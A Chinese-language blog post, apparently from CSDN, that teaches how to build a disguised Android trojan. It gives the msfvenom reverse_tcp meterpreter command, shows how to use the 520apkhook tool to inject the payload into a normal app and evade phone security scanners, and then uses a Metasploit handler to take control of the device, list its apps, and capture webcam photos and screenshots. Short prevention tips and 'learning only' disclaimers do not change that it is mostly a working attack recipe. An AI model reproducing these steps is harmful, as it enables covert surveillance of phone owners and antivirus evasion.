

一.打开kali虚拟机,先看一下自己的ip,再用msf生成入侵木马

msfvenom -p android/meterpreter/reverse_tcp lhost=kali的ip lport=端口号(可自定义) R > 软件名字.apk 可以得到它 :

这个T.apk就是我们的木马apk,你再哪一个目录用的msf这个指令生成的就在哪

二.我们要给这个木马文件加注一些东西和签名,然他能绕过手机的防火墙和安全管家 ,一般有些博主用,zipalign, keytool , apksigner等等给它包装,但是我们发现了github某个大佬,发出了一个基于python3的apk签名包,可以逃过一般防火墙和手机管家的查杀

相比于原始的msf远控,此版本app在进行远控时,被注入的app可以正常运行,原始msf生成的app程序,只在桌面上有一个图标,点击后没有任何app界面。

注入后的app在安装时,手机管家不会有任何安全提示,原始msf生成的app程序,安装时手机管家会有安全警示。

项目地址:GitHub - ba0gu0/520apkhook: 把msf生成的安卓远控附加进普通的app中,并进行加固隐藏特征。可以绕过常见的手机安全管家。![]() https://github.com/ba0gu0/520apkhook作者:BaoGuo

https://github.com/ba0gu0/520apkhook作者:BaoGuo

这里我们直接

wget https://codeload.github.com/ba0gu0/520apkhook/zip/refs/heads/master

再当前目录就有一个master文件,解压后得到520apkhook本体



在520apkhook中打开新终端,输入下面的代码对T.apk进行加注

python main.py --lhost (kali的ip和上面的一样) --lport(msf监听端口号和上面的那个一样) -n /位置/T.apk

看到生成的新apk AllFinish.apk位置 还有监听文件



我们把apk脱到android虚拟机中安装,这里我改了一下名字,想装得像一点还可以给他加工图标,或者用原本功能正常的apk用msf和520apkhook加木马(亲测可行,推荐小一点的什么连点器之类,仅学习交流!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!)

运行它



在kali中我们找到那个监听文件handler.rc

msfconsole -r handler.rc



运行完成后输入sessions,可以看到已经有设备中招了

输入

sessions -i -序号就可以开始控制Android,输入app_list就可以看到被控端安装了什么软件

甚至可以webcam_snap控制被控端摄像头拍照

screenshot 截屏等

更多指令请参考(2条消息) msf命令_小生迷途知返的博客-CSDN博客

到此教程结束

那么我们怎么预防被木马文件控制Android呢?

1.最好的办法就是不安装不认识的软件

2.木马文件的摄像头和网络权限等都是要主人自己赋予的(虚拟机除外),管理好软件的权限也可以避免

3.更新系统的病毒库增强病毒查杀能力

仅限学习交流!!!!!!!!!!!

6968

6968

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?